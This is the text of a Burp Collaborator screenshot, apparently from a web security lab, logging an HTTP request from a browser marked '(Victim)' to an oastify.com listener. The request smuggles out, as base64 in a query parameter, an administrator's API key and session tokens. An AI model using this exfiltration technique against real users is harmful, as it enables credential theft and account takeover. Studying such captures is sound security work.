 10 2025-ago-13 14:11:44.148 UTC HTTP mg6z8x1v8zj4phi2hfuzyjioafgf47sw 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
1 GET /?api=
ewogICJ1c2VybmFtZSI6ICJhZG1pbmlzdHJhdG9yIiwKICAiZW1haWwiOiAiIiwKICAiYXBpa2V5IjogIlNyRkFuTmFCTm1EcHVLVEJOSUFKOUdGeWxyY1BPMVoyIiwKICAic2Vzc2lvbnMiOiBbCiAgICAiNzJoOXdabU03MUVCckVVMUpBY0FxNVpHR05VSF
BhQTEiCiAgXQp9 HTTP/1.1
2 Host: mg6z8x1v8zj4phi2hfuzyjioafgf47sw.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: iframe
13 Accept-Encoding: gzip, deflate, br, zstd
14 Accept-Language: en-US,en;q=0.9